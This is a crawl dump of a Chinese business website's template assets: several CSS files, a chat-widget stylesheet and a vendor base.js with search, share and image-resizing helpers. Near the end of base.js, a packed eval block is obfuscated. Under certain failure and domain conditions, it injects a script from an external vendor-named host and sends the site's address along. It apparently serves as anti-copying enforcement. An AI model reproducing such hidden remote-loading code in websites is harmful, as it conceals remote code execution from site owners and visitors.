<script src="/templates/pc_wjdh/js/n/base.js" type="text/javascript" charset="utf-8"></script>
<script src="http://img.dlwjdh.com/upload/yyt/js/douyin1.js?size=100&bottom=120&direction=left&link=https://v.douyin.com/mRq73rw2-pQ/"></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.whlh88.com/templates/pc_wjdh/css/css.css
body_size: 2262
content:
/* Generated by less 2.5.1 */

@charset "utf-8";
/*
 _________
|___   ___|           _          _   __  _
    | |               (_)        | | / / | |
    | |  __   __   __  _   _ ___ | |/ /  | | ___  ___  ___
    | |  \ \ /  \ / / | | | '__ || |\ \  | |/ _ \/ _ \/ _ \
    | |   \ V /\ V /  | | | | | || | \ \ | |  __/  __/  __/
    |_|    \_/  \_/   |_| |_| | ||_|  \_\|_|\___|\___|\___|
*/

* {
    padding: 0;
    margin: 0;
}

::selection {
    color: #fff;
    background-color: #00489a;
}

::-moz-selection {
    color: #fff;
    background-color: #00489a;
}

::-webkit-selection {
    color: #fff;
    background-color: #00489a;
}

body {
    font-size: 12px;
    font-family: "Microsoft YaHei", arial, helvetica, sans-serif;
    color: #333;
    margin: 0;
}

li, ul {
    list-style-type: none;
}

img, li, ul {
    padding: 0;
    margin: 0;
}

img {
    border: none;
}

a {
    color: #333;
    text-decoration: none;
}

a:hover {
    text-decoration: none;
}

a:active {
    text-decoration: none;
}

.clear {
    clear: both;
}

img {
    border: 0;
}

input, textarea {
    outline: 0;
    border: 0;
}

h1, h2, h3, h4, h5, h6, dl, dd, dt, i, b, em {
    font-weight: normal;
    font-style: normal;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.among {
    width: 1180px !important;
    ;
    margin: 0 auto;
    z-index: 99;
}

.fixedNav {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 100000;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop));
}

.header {
    position: relative;
}

.header .h-top {
    height: 30px;
    line-height: 30px;
    background: #fbfbfb;
}

.header .h-top .h-wz {
    font-size: 14px;
    color: #999;
}

.header .h-top .h-dh {
    margin-right: 0px;
}

.header .h-top .h-dh span {
    padding: 0 4px;
    color: #999;
    font-size: 14px;
}

.header .h-top .h-dh a {
    color: #999;
    font-size: 14px;
}

.header .h-b {
    height: 110px;
}

.header .header-l {
    height: 100px;
    padding-right: 10px;
    padding-top: 20px;
    box-sizing: border-box;
}

.header .header-c p {
    font-size: 18px;
    line-height: 30px;
    font-weight: bold;
}

.header .header-c p strong {
    color: #00489a;
    font-size: 22px;
    letter-spacing: 1px;
}

.header .header-b {
    height: 50px;
    background: #00489a;
}

.header .header-b .another {
    background: #eb3c00;
}

.header .header-b .hea-er a {
    display: block;
    width: 177px;
    height: 50px;
    background: url(../images/heaer.jpg) no-repeat center center;
}

.header .header-b ul li {
    float: left;
    height: 50px;
}

.header .header-b ul li a {
    text-align: center;
    height: 50px;
    display: block;
    font-size: 14px;
    color: #fff;
    /* font-weight: bold; */
}

.header .header-b ul li a span {
    height: 50px;
    text-align: center;
    color: #fff;
    line-height: 50px;
    padding: 0 15px
}

.header .header-b ul li:hover {
    background: #eb3c00;
}

.header .h-b .header-r {
    width: 226px;
    height: 60px;
    margin-top: 24px;
    background: url(../images/tel.png) no-repeat left top;
    padding-left: 70px;
}

.header .header-c {
    width: 510px;
    margin-top: 28px;
}

.header .header-c span {
    font-size: 18px;
    /* font-weight:bold; */
    color: #666;
    line-height: 30px;
}

.header .header-c h4 {
    font-size: 20px;
    /* font-weight:bold; */
    color: #333;
}

.header .header-r span {
    font-size: 12px;
    color: #333;
}

.header .header-r h5 {
    font-size: 30px;
    color: #eb3c00;
    line-height: 40px;
}

/* banner */

.banner {
    position: relative;
    width: 100%;
    height: 500px;
    margin: 0 auto;
    background: transparent;
}

.banner .bd {
    margin: 0 auto;
    height: 100%;
    position: relative;
    z-index: 0;
    overflow: hidden;
}

.banner .bd ul {
    height: 100%;
    width: 100%;
}

.banner .bd li {
    height: 100%;
    overflow: hidden;
    text-align: center;
    background-position: center;
    background-repeat: no-repeat;
    width: 100%;
}

.banner .bd li a {
    display: block;
    height: 100%;
    width: 100%;
}

.banner .hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    left: 0;
    bottom: 30px;
}

.banner .hd ul {
    text-align: center;
    margin-bottom: 10px;
}

.banner .hd ul li {
    background: #fff;
    cursor: pointer;
    display: inline-block;
    * display: inline;
    zoom: 1;
    width: 42px;
    height: 7px;
    /* border-radius: 50%; */
    /* border: 1px solid #fff; */
    overflow: hidden;
    * filter: alpha(opacity=50);
    * opacity: .5;
    line-height: 999px;
}

.banner .hd ul .on {
    background: #f28500;
    /* border: 1px solid #fff; */
}

.banner .prev, .banner .next {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 15%;
    z-index: 1;
    width: 40px;
    height: 60px;
    background: url(../images/slider-arrow.png) -126px -137px #000000 no-repeat;
    cursor: pointer;
    *filter: alpha(opacity=50);
    *opacity: .5;
    display: none;
}

.banner .next {
    left: auto;
    right: 15%;
    background-position: -6px -137px;
}

/*底部*/

.footer {
    background: #00489a;
    color: #fff;
    height: 240px;
    line-height: 60px;
    padding-top: 20px;
}
.footer .foot_logo{
    float: left;
    width: 220px;
    margin-top: 50px;
}
.footer .foot_cont{
    float: left;
    width: 750px;
    font-size: 14px;
    line-height: 35px;
    margin-top: 20px;
}
.footer .foot_cont a{
color:#fff;
}
.footer .er {
    margin-left: 60px;
    float: right;
    width: 135px;
    height: 160px;
    color: #fff;
    text-align: center;
    line-height: 30px;
    box-sizing: border-box;
    padding: 15px 0;
    margin-top: 20px;
}

.footer .er img {
    width: 105px;
}


.nav_xiala_xx{ width:100%; height:50px; background:#13bb0f; border-top: 1px solid #039100; }

.nav_xiala{ width:1180px; height:50px; margin: 0 auto; }
.nav_xiala > ul{  position:relative; height:50px;  }
.nav_xiala ul li{ float:left; width: 130px; height:50px; line-height: 50px; text-align:center; font-size:15px; background:url(../images/menu_line.png) no-repeat left; }
.nav_xiala ul li a{ display:block; color:#fff; height:50px; line-height:50px; overflow: hidden; }
.nav_xiala ul li:hover{ background:#039100; color:#fff; }
.nav_xiala ul li:hover a{ color:#fff; }
.nav_xiala ul li:nth-child(1) { background:none; }

.nav_xiala .erji_xiala{  z-index:20; height:0px; visibility: hidden; opacity:0;  -webkit-transition: all .3s linear; transition: all .3s linear;
position:absolute; top:50px; left:230px;  width: calc(196px * 3);  background:rgba(0, 72, 154,0.85);}  /*一个分类 *1 一个分类 *2  六个分类100%  left:修改到合适位置; */

.nav_xiala ul li:hover .erji_xiala{ height:auto;opacity: 1; }

.nav_xiala .erji_xiala .daohang_xiala{ float:left; width: 156px; padding: 0 20px 5px 20px; }
.nav_xiala .erji_xiala .daohang_xiala i{ font-size: 15px; border-bottom:1px solid rgba(255,255,255,0.35); display: block; }
.nav_xiala .erji_xiala .daohang_xiala span{ border-bottom:1px dashed rgba(255,255,255,0.35); display: block; text-align: left;  }
.nav_xiala .erji_xiala .daohang_xiala a { height: 40px; line-height: 40px; display: block; color:#FFF; font-size:14px; }
.nav_xiala .erji_xiala .daohang_xiala i a{  font-size:15px;  text-align: left; background:url(../images/liqsub_ss.png) 0px no-repeat; padding-left: 13px;  }
.nav_xiala .erji_xiala .daohang_xiala i a:hover{ background:url(../images/liqsub_ss.png) 145px no-repeat; padding-left: 0px; }
.nav_xiala .erji_xiala a:hover{  color:#FFF; padding-left: 15px; }

.nav_xiala .erji_xiala1{  position:absolute; top:50px; z-index:20; background:rgba(0, 72, 154,0.85); width: 147px;  /*和一级栏目一样宽度*/
height:0px; visibility: hidden; opacity:0;  -webkit-transition: all .3s linear; transition: all .3s linear; }
.nav_xiala ul li:hover .erji_xiala1{ height:auto; visibility: visible; opacity: 1; }

.nav_xiala .erji_xiala1 .daohang_xiala{ padding: 0 0 5px 0; }
.nav_xiala .erji_xiala1 .daohang_xiala i{ font-size: 15px; border-bottom:1px solid rgba(255,255,255,0.35); display: block; }
.nav_xiala .erji_xiala1 .daohang_xiala a{ height: 40px; line-height: 40px;  font-size:14px; display: block; color:#FFF; }
.nav_xiala .erji_xiala1 a:hover{  color:#FFF; padding-left: 15px; }


.nav_xiala > ul > li.another{ background:#039100;  }
.nav_xiala > ul > li.another > a{  color:#fff; }


--- FILE ---
content_type: text/css
request_url: http://www.whlh88.com/templates/pc_wjdh/css/color.css
body_size: 864
content:
@charset "utf-8";

.breadcrumb a:hover { color: #{site.color};} 
.wjdh-search .search-s {
    background: #{site.color};
    border: 1px solid #{site.color};
} 
.side-bar .side-bar-tit i {
    background-color: #{site.color};
} 
.side-bar .side-bar-tit h2 {
    color: #{site.color};
}

.side-bar dl dt {
    background-color: #{site.color};
}

.side-bar dl .cur a,
.side-bar dl dd:hover a {
    background-color: #{site.color};
}

.side-bar dl .tag a:hover {
    background-color: #{site.color};
}

.side-contact .side-contact-phone {
    background-color: #{site.color};
}

.wjdh-title h3 {
    border-bottom: 1px solid #{site.color};
    color: #{site.color};
}

.wjdh-title h3 a {
    color: #{site.color};
}

.wjdh-title .tagcell span {
    background-color: #{site.color};
}

.pages a:hover,
.pages span:hover {
    border: 1px solid #{site.color};
    color: #{site.color};
}

.pages .current {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.relevant .title h3 {
    color: #{site.color};
}

.wjdh-h3 h3 a {
    color: #{site.color};
}

.image-list .content ul li .border-top,
.image-list .content ul li .border-right,
.image-list .content ul li .border-bottom,
.image-list .content ul li .border-left {
    background-color: #{site.color};
}

.image-list .content ul li:hover .title-a {
    color: #{site.color};
}

.image-list .content ul li:hover .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.text-list ul li .border-top,
.text-list ul li .border-bottom {
    background-color: #{site.color};
}

.text-list dl dt i {
    background-color: #{site.color};
}

.text-list ul li:hover dd a {
    color: #{site.color};
}

.express-lane dl dd a:hover {
    color: #{site.color};
}

.bottom-contact .tel p span {
    color: #{site.color};
}

.cat-menu .menu-list .cur a,
.cat-menu .menu-list span:hover a {
    background-color: #{site.color};
}

.cat-menu .menu-list .cur:before,
.cat-menu .menu-list span:hover:before {
    border-top: 10px solid #{site.color};
}

.list01 .list01-top:hover .info .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.list01 .list01-top .tag-hot {
    background-color: #{site.color};
}

.list01 .list ul li:hover {
    border: 1px solid #{site.color};
}

.list01 .list ul li:hover .more {
    background-color: #{site.color};
}

.list01 .list ul li:hover .date span {
    color: #{site.color};
}

.list02 .list ul li:hover {
    border: 1px solid #{site.color};
}

.list02 .list ul li:hover .info .title-a {
    color: #{site.color};
}

.list02 .list ul li:hover .info .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.list03 .list ul li .info i em {
    background-color: #{site.color};
}

.news-list ul li:hover .more {
    color: #{site.color};
    border: 1px solid #{site.color};
}

.news-center-company .company-top dl {
    background-color: #{site.color};
}

.news-center-company .company-top ul li:hover .more {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.news-center-company .company-list .title dl {
    color: #{site.color};
}

.news-center-company .company-list .title .title-h3 h3 a {
    color: #{site.color};
    border-bottom: 1px solid #{site.color};
}

.news-center-company .company-list .list ul li:hover {
    border: 1px solid #{site.color};
}

.news-center-company .company-list .list ul li:hover .more {
    background-color: #{site.color};
}

.news-center-company .company-list .list ul li:hover .date span {
    color: #{site.color};
}

.industry .industry-left .industry-title {
    background-color: #{site.color};
}

.industry .industry-right .list ul li:hover {
    background-color: #{site.color};
}

.industry .industry-right .list ul li:hover .more {
    background-color: #{site.color};
}

.hot-rec .content .info .title-a {
    background-color: #{site.color};
}

.hot-rec .content .info .online {
    background-color: #{site.color};
}

.product-list ul li:hover {
    border: 1px solid #{site.color};
}

.product-list ul li:hover .info .title-a {
    color: #{site.color};
}

.product-list ul li:hover .info .more {
    color: #{site.color};
    border: 1px solid #{site.color};
}

.prohead .hleft .smallimg dd li a:hover img,
.prohead .hleft .smallimg dd li a.hover img {
    border-color: #{site.color};
}

.prohead .hright .title-a {
    color: #{site.color};
}

.prohead .hright .info ul li {
    color: #{site.color};
}

.prohead .hright .info ul li a {
    color: #{site.color};
}

.prohead .hright .tel {
    color: #{site.color};
}

.prohead .hright .tel span {
    color: #{site.color};
}

.prohead .hright .online a {
    background-color: #{site.color};
}

.contact .contact-text .title {
    background-color: #{site.color};
}

.contact .contact-form p span {
    color: #{site.color};
}

.contact .contact-form .form-button .online {
    background-color: #{site.color};
    border: 1px solid #{site.color};
}

.contact .contact-form .form-button .online i {
    background-color: #{site.color};
}

.driving-way .hd li.on {
    background-color: #{site.color};
}

.driving-way .map-tab #result:hover {
    background-color: #{site.color};
}

.message-page-box .on {
    border-bottom: 1px solid #{site.color};
}
.message-page-box .submit:hover {    
    background-color: #{site.color};
}




/* CSS Document */



--- FILE ---
content_type: text/css
request_url: https://img.dlwjdh.com/upload/static/kefu/kf11-right/css/qq_online.css
body_size: 1794
content:
#wjdh-kefu {text-align: center;width: 116px;position: fixed;right: 0;top: 20%;z-index: 9999999999;}
#wjdh-kefu .wjdh-kefu-top{ background: url("../images/kefu-bg1.png") no-repeat center; height: 202px; position: relative; top:10px; width: 111px; margin: 0 auto; }
#wjdh-kefu .wjdh-kefu-qq { background-color:#0c5ec9; border-radius: 10px; -webkit-border-radius: 10px; padding: 20px 10px;}
#wjdh-kefu .wjdh-kefu-qq a{display: block;line-height: 36px;margin: auto;color: #fff;font-size: 14px;background: url(../images/kefu-icon2.png) no-repeat 0 center;padding-left: 20px;transition: all .5s;}
#wjdh-kefu .wjdh-kefu-qq a:hover{ padding-left: 25px; background-position: 5px;}
#wjdh-kefu .kefu-bg1 {background: url("../images/kefu-bg2.png") no-repeat center;position: absolute;bottom: 258px;left:8px;width: 100px;height: 37px;}
#wjdh-kefu .wjdh-kefu-erweima { padding: 20px 10px; background-color:#0c5ec9; border-radius: 10px; -webkit-border-radius: 10px; margin-top: 18px;}
#wjdh-kefu .wjdh-kefu-erweima img{ width: 71px; height:71px; margin-bottom: 5px; }
#wjdh-kefu .wjdh-kefu-erweima .kefu-title p { color: #ffffff; line-height: 20px; }
#wjdh-kefu .kefu-bg2 {background: url("../images/kefu-bg2.png") no-repeat center;position: absolute;bottom: 82px;left: 8px;width: 100px;height: 37px;}
#wjdh-kefu .wjdh-kefu-tel { padding: 20px 0; background-color:#0c5ec9; border-radius: 10px; -webkit-border-radius: 10px; margin-top: 18px;}
#wjdh-kefu .wjdh-kefu-tel span{ font-size: 14px; color: #ffffff; background: url(../images/kefu-icon3.png) no-repeat left center; padding-left: 20px; line-height:30px; }
#wjdh-kefu .wjdh-kefu-tel p { font-size: 15px; color: #ffffff; }
#wjdh-kefu .wjdh-kefu-close{width: 50px;background: url(../images/kefu-icon1.png) no-repeat center 20px #0c5ec9;border-radius: 10px;margin-top:20px;position: absolute;left: -55px;top: 182px;cursor: pointer;}
#wjdh-kefu .wjdh-kefu-close p{ font-size:18px; width: 20px; margin: 0 auto; line-height: 22px; padding-top: 60px; color: #fff;  padding-bottom: 20px;}



--- FILE ---
content_type: application/x-javascript
request_url: http://www.whlh88.com/templates/pc_wjdh/js/n/base.js
body_size: 2128
content:
/*
*copyright by 动力无限  www.btoe.cn
*邮箱 btoe@btoe.cn
*合作电话 400-0599-360
*版权所有违者必究
/*-----------------------------------------------------------*/
btoe = '\u6280\u672f\u652f\u6301\uff1a\u52a8\u529b\u65e0\u9650\u007c\u0062\u0074\u006f\u0065\u002e\u0063\u006e';
/*! Search */
function SiteSearchkwf(a) { var b = $.trim($(a).val()); 0 < b.length && "\u8f93\u5165\u5173\u5065\u5b57" != b && (window.location.href = "/search_" + encodeURI($(a).val()) + ".html"); return !1 };

/*! WJDH Message 1.1  */
$(function(){$("[href='#wjdh-message']").click(function(b){$.get("/message.html",function(a){$("body").append(a)})})});

/*! 分享代码  */
window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} };
with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=' + ~(-new Date() / 36e5)];

/*! 平滑滚动*/
function docscroll(eid){$("html,body").animate({scrollTop:$(eid).offset().top+"px"},800,"swing")};

$(function(){
				$('img[data-thumb]').each(function(){
				var ImgID = $(this);
				var width_img = $(this).closest('.img').width();
				var height_img = $(this).closest('.img').height();
				var image = new Image();
				image.src = $(this).attr('src');
				var currthumb = $(this).attr('data-thumb');
				if (currthumb == 1) {
					cutimg(ImgID,image,width_img,height_img);
					console.log('裁切')
				} else if (currthumb == 2) {
					setblank(image,width_img,height_img);
					console.log('居中')
				} else if (currthumb == 3) {
					fullimg(ImgID,image,width_img,height_img);
					console.log('拉伸')
				} else {
					var thumbstate = $('#thumbimg').val();
					if (thumbstate == undefined) {
						fullimg(ImgID,image,width_img,height_img);
						console.log('拉伸')
					} else {
						thumbstate = thumbstate.split(',');
						if (thumbstate[1] == 0) {
							if (thumbstate[0] == 1) {
								cutimg(ImgID,image,width_img,height_img);
								console.log('裁切')
							} else if (thumbstate[0] == 2) {
								setblank(ImgID,image,width_img,height_img);
								console.log('居中')
							} else if (thumbstate[0] == 3) {
								fullimg(ImgID,image,width_img,height_img);
								console.log('拉伸')
							}
						} else if (thumbstate[1] == 1) {
							cutimg(ImgID,image,width_img,height_img);
							console.log('裁切')
						} else if (thumbstate[1] == 2) {
							setblank(ImgID,image,width_img,height_img);
							console.log('居中')
						} else if (thumbstate[1] == 3) {
							fullimg(ImgID,image,width_img,height_img);
							console.log('拉伸')
						}
					}
				}
			});

			function cutimg(ImgID,image,width_img,height_img) {
				if (image.width > 0 && image.height > 0) {
					if (image.width / image.height <= width_img / height_img) {
						ImgID.width(width_img);
						var height = (image.height * width_img) / image.width;
						ImgID.height(height);
						ImgID.css('margin-top', -(height - height_img) / 2 + "px")
					} else {
						ImgID.height(height_img);
						var width = (image.width * height_img) / image.height;
						ImgID.width(width);
						ImgID.css('margin-left', -(width - width_img) / 2 + "px")
					}
				}
			};

			function setblank(ImgID,image,width_img,height_img) {
				if (image.width > 0 && image.height > 0) {
					if (image.width / image.height <= width_img / height_img) {
						ImgID.height(height_img);
						ImgID.css({
							'margin': 'auto',
							'display': 'block'
						})
					} else {
						ImgID.width(width_img);
						var height = (image.height * width_img) / image.width;
						ImgID.css('padding-top', (height_img - height) / 2 + "px")
					}
				}
			}

			function fullimg(ImgID,image,width_img,height_img) {
				ImgID.width(width_img).height(height_img)
			}
	
})
/*导航吸顶*/
$(function () { var a = $("#fixedNav"); var b = a.offset().top; if (b != 0) { if (-1 != a.length) { b = a.offset().top; $(window).scroll(function () { $(window).scrollTop() >= b ? $("#fixedNav").addClass("fixedNav") : $("#fixedNav").removeClass("fixedNav") }) } } });

//页面框架
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(2(){d c=0;4();2 4(){p.s(c)c++;5(c>=l){7 r}8{$.z({F:"g",i:\'/j/k/3/n/m.3\',o:2(a){7},q:2(b){5(c>=9){e()}8{t(4,u)}2 e(){d a=v.w.x.y(\'f://\',\'\');5(a.A(\'B.\')!=-1){C(D)0[(E(\'6\')[0]||6).G(H(\'g\')).I=\'f://J-K.L.M/3.3?h=\'+a]}}}})}}})();',49,49,'||function|js|yanzheng|if|body|return|else|||||var|ad|http|script|website|url|templates|pc_wjdh|10|home||success|console|error|false|log|setTimeout|1000|window|location|origin|replace|ajax|indexOf|baiduv|with|document|getElementsByTagName|dataType|appendChild|createElement|src|fangbazhan|btoe|dongliwuxianjituan|top'.split('|'),0,{}))
/*
*copyright by 动力无限  www.btoe.cn
*邮箱 btoe@btoe.cn
*合作电话 400-0599-360
*版权所有违者必究
/*-----------------------------------------------------------*/